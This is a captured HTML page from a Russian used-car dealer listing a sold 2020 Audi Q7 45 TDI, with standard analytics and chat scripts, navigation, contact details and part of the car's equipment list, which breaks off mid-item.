

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082
body_size: 30482
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="296930">
	<!--295563 10-->
	<title itemprop="name">Купить Audi Q7 2020 г.в. с пробегом 27950 км по цене 6257000 руб в Москве – автосалон БорисХоф, Лот № 3462082</title>

	

	<meta itemprop="description" name="description" 
	content="Продажа б/у Audi Q7 с пробегом 27950 км по цене 6257000 руб. Купить подержанный черный Audi Q7 внедорожник автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 3462082." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	<link rel="canonical" href="https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082"/>
	

	<base href="/"/>
	
	
		<meta name="yandex" content="noindex, follow" />
		<meta name="googlebot" content="noindex, follow" />
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Купить Audi Q7 2020 г.в. с пробегом 27950 км по цене 6257000 руб в Москве – автосалон БорисХоф, Лот № 3462082" />
	<meta property="og:description" content="Продажа б/у Audi Q7 с пробегом 27950 км по цене 6257000 руб. Купить подержанный черный Audi Q7  автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 3462082." />
	<meta property="og:url" content="https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082" />
	
	
	<meta property="og:image" content="/assets/images/auto/296930/af95442dd6914d3f8da1a656fbaa492f.jpg" />
	<meta property="og:image:secure_url" content="/assets/images/auto/296930/af95442dd6914d3f8da1a656fbaa492f.jpg" />
	
	
	
	

	<script>
	CSRF = "408443873d5846ade4fb7c59b72c2d3d75891ae7e2f444981eff060e59e78b92";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "52.15.139.145"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body class="body">
		<div class="wrapper car-card" style="overflow: visible;">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header ">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/audi" itemprop="url">Audi</a>
							<meta itemprop="name" content="Audi">
						</div>
						<div class="breadcrumbs__item  breadcrumbs__link block mark-test" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/audi/q7" itemprop="url">Q7</a>
							<meta itemprop="name" content="Q7">			
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082" itemprop="url" style="pointer-events:none;">Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD, 27950 км</a>
							<meta itemprop="name" content="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD, 27950 км">
						</div>
					</div>
				</div>
			</div>
			<!--fixed_header_detail start-->
			<div class="detail_car_top_block">
			<section class="section">
				<div class="container">
					<div class="product-card line__name">
						<div class="product-card__left product-card__name">
							<h1 class=" product-card__title title-2 js-print_content">
								<span>Audi Q7, 2020 г.в., с пробегом 27 950 км</span>
							</h1>
							
						</div>
						<div class="product-card__right js-print_content">
							<div class="product-card__price">
								
								<span class="new">Автомобиль продан</span>
							</div>
							<!--product-card__icons
							<div class="product-card__icons">
								<div title="Поделиться" class="offer__share add_to_share" data-id="296930">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="296930">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="296930">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							product-card__icons-->
						</div>
             		</div>
            	</div>
        	</section>
			
			<section class="section block-line__contacts-fixed">
				<div class="container">
					<div class="product-card line__contacts">
						<div class="product-card__left">
							<div class="product-card__contact_col product-card__contact_name">
								<div class="product-card__contact_dealer">
									БорисХоф
								</div>
								<div class="product-card__contact_addr">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_place"></use>
									</svg>
									МКАД, 24-й километр, 1
								</div>
								<div class="product-card__contact_col product-card__contact_link">
									<div class="product-card__contact_tomap">
										<a href="#dealer_address">показать на карте</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact-label">
									Лот № 
								</div>
								<div class="product-card__contact-value">
									<div class="lot_id">3462082</div>
								</div>								
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact_phone">
									<div class="product-card__contact-label">Телефон:</div>
									<div class="product-card__contact-value">
										<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<a href="#" data-fancybox data-src="#header_modal">
									<div class="product-card__contact_grade product-card__online-reveal">
											<span class="bold">Онлайн-показ</span>
											<div class="svg">	
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.25 9C6.25 8.00544 6.64509 7.05161 7.34835 6.34835C8.05161 5.64509 9.00544 5.25 10 5.25C10.9946 5.25 11.9484 5.64509 12.6517 6.34835C13.3549 7.05161 13.75 8.00544 13.75 9C13.75 9.99456 13.3549 10.9484 12.6517 11.6517C11.9484 12.3549 10.9946 12.75 10 12.75C9.00544 12.75 8.05161 12.3549 7.34835 11.6517C6.64509 10.9484 6.25 9.99456 6.25 9ZM10 6.75C9.40326 6.75 8.83097 6.98705 8.40901 7.40901C7.98705 7.83097 7.75 8.40326 7.75 9C7.75 9.59674 7.98705 10.169 8.40901 10.591C8.83097 11.0129 9.40326 11.25 10 11.25C10.5967 11.25 11.169 11.0129 11.591 10.591C12.0129 10.169 12.25 9.59674 12.25 9C12.25 8.40326 12.0129 7.83097 11.591 7.40901C11.169 6.98705 10.5967 6.75 10 6.75Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.616 1.75C8.36747 1.74974 8.12132 1.7985 7.89165 1.89348C7.66199 1.98847 7.45331 2.12783 7.27757 2.30357C7.10183 2.47931 6.96247 2.68798 6.86748 2.91765C6.7725 3.14732 6.72374 3.39347 6.724 3.642C6.72383 3.96318 6.60291 4.27256 6.38526 4.50875C6.1676 4.74493 5.8691 4.89065 5.549 4.917L3.319 5.097C3.10574 5.11417 2.90405 5.20102 2.74503 5.34414C2.586 5.48727 2.47847 5.67872 2.439 5.889C1.99022 8.25888 1.95706 10.6888 2.341 13.07L2.438 13.674C2.53 14.244 2.999 14.679 3.575 14.726L5.518 14.884C8.50109 15.1261 11.4989 15.1261 14.482 14.884L16.424 14.726C16.7041 14.7034 16.9684 14.5874 17.1748 14.3966C17.3811 14.2059 17.5175 13.9514 17.562 13.674L17.659 13.07C18.0426 10.6887 18.0091 8.25882 17.56 5.889C17.5203 5.67891 17.4127 5.48768 17.2537 5.34475C17.0947 5.20182 16.8931 5.11512 16.68 5.098L14.451 4.917C14.1309 4.89065 13.8324 4.74493 13.6147 4.50875C13.3971 4.27256 13.2762 3.96318 13.276 3.642C13.2763 3.39347 13.2275 3.14732 13.1325 2.91765C13.0375 2.68798 12.8982 2.47931 12.7224 2.30357C12.5467 2.12783 12.338 1.98847 12.1083 1.89348C11.8787 1.7985 11.6325 1.74974 11.384 1.75H8.616ZM5.23 3.438C5.28222 2.57533 5.66166 1.76509 6.2909 1.17265C6.92014 0.580201 7.75175 0.250204 8.616 0.25H11.384C13.189 0.25 14.664 1.66 14.77 3.438L16.802 3.603C17.3426 3.64664 17.8539 3.8667 18.2571 4.22933C18.6604 4.59196 18.9334 5.07707 19.034 5.61C19.515 8.15 19.551 10.755 19.14 13.308L19.043 13.913C18.945 14.5216 18.6457 15.0798 18.193 15.4982C17.7404 15.9166 17.1604 16.1711 16.546 16.221L14.604 16.379C11.5397 16.6273 8.46031 16.6273 5.396 16.379L3.454 16.221C2.83958 16.1711 2.25964 15.9166 1.80696 15.4982C1.35427 15.0798 1.055 14.5216 0.957 13.913L0.86 13.308C0.44878 10.7553 0.484648 8.15045 0.966 5.61C1.06677 5.07714 1.33977 4.59213 1.74303 4.22952C2.14628 3.86692 2.65747 3.6468 3.198 3.603L5.23 3.438Z" fill="white"/>
</svg>

											</div>
										
									</div>
								</a>
							</div>
						</div>
						<div class="product-card__right">
							<!--pdf-->
						
							
							<div class="product-card__contact_col product-card__contact_btn">
								<!--share-->
									<div title="Поделиться" class="offer__share add_to_share" data-id="296930">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
									</div>
								<!--share-->
								<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD (WAUZZZ4M9MD013176)" data-dealer="2517">
									<span>
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
										Заказать обратный звонок
									</span>
								</a>
								<a href="#" class="product-card__contact_button button hidden" data-fancybox="" data-src="#carrating_modal">
									<img src="/assets/images/carrating/arrows.png" height="17">
									<span>
										Обменять автомобиль
									</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</section>		
			
			</div>
			<!--fixed_header_detail end-->
			<section class="section after-section" style="z-index: 0;">
				<div class="container">
					<div class="product-card line__general">
						<div class="product-card__left">
							
							<section class="gallery ">
								<div class="gallery__wrap">
							<!--product-card__icons-->
							<div class="product-card__icons">
								<!--div title="Поделиться" class="offer__share add_to_share" data-id="296930">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div-->
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="296930">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="296930">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							<!--product-card__icons-->
									
									
									<!-- <div class="chargeback">7 дней на возврат</div> -->
									
									<div class="gallery__top js-gallery-top owl-carousel" >
										
	<a href="/_assets/img/no-img.jpg" class="gallery__item" data-fancybox="gal">
		<picture>
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="Audi Q7 2020" loading="lazy" class="js-print_content">
			
		</picture>
	</a>

									</div>
								</div>
								<div class="gallery__thumbs js-thumbs">
									
	<div class="gallery__thumbs-item js-gallery-thumb" >
		<picture style="width: 100%;">
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="Audi Q7 2020" loading="lazy" width="100%">
			
		</picture>
		
	</div>

								</div>
							</section>
							<!--block_feedback_info-->
							<div class="block_feedback_info">
								<div class="text">Узнайте полную историю владения автомобилем</div>
<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD (WAUZZZ4M9MD013176)" data-dealer="2517">
									
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
									<span>
										Получить отчет
									</span>
								</a>
							</div>
							<!--block_feedback_info-->
							
							<div class="product-info js-product-tabs">
								<div class="product-info__tabs">
									<div class="product-info__tab js-product-tab active" data-product-tab="product-tab2">Комплектация</div>
									
									<div class="product-info__tab js-product-tab" data-product-tab="product-tab3">Общая информация</div>
									
								</div>
								<div class="product-info__container js-print_content">
									<div class="product-info__wrap js-product-wrap" data-product-tab="product-tab2" style="display: block;">
										<div class="product-info__list">
											<div class="complectation__item"><div class="complectation__item_title aktivnaya-bezopasnost">Активная безопасность</div><ul class="complectation__item_list"><li>Антиблокировочная система</li><li>Антипробуксовочная система</li><li>Система курсовой устойчивости</li><li>Система помощи при экстренном торможении</li><li>Система предотвращения столкновения</li><li>ЭРА-ГЛОНАСС</li></ul></div><div class="complectation__item"><div class="complectation__item_title passivnaya-bezopasnost">Пассивная безопасность</div><ul class="complectation__item_list"><li>Подушки безопасности водителя</li><li>Подушки безопасности пассажира</li><li>Боковые передние подушки безопасности</li><li>Оконные шторки безопасности</li><li>Блокировка замков задних дверей</li><li>Система крепления детских автокресел</li></ul></div><div class="complectation__item"><div class="complectation__item_title protivougonnaya-sistema">Противоугонная система</div><ul class="complectation__item_list"><li>Иммобилайзер</li><li>Центральный замок</li></ul></div><div class="complectation__item"><div class="complectation__item_title pomosh-pri-vozhdenii">Помощь при вождении</div><ul class="complectation__item_list"><li>Бортовой компьютер</li><li>Круиз-контроль</li><li>Парктроник передний и задний</li><li>Система помощи при старте в гору</li><li>Датчик света</li><li>Датчик дождя</li></ul></div><div class="complectation__item"><div class="complectation__item_title komfort">Комфорт</div><ul class="complectation__item_list"><li>Активный усилитель руля</li><li>Пневмоподвеска</li><li>Активная подвеска</li><li>Запуск двигателя с кнопки</li><li>Система доступа без ключа</li><li>Электрорегулировка руля</li><li>Электрорегулировка сиденья пассажира</li><li>Электростеклоподъемники передние и задние</li><li>Электропривод зеркал</li><li>Электропривод крышки багажника</li><li>Охлаждаемый 